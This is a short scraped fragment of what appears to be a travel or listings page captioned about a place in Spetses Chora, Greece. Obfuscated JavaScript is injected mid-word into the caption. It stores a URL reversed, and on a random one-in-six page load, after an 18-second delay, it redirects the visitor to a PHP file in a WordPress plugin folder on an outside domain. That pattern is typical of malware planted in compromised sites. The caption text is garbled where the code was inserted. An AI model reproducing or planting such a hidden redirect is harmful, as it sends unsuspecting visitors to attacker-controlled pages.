 Staven$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Spetses Chora, Spetses, Piraeus Islands - Trizonia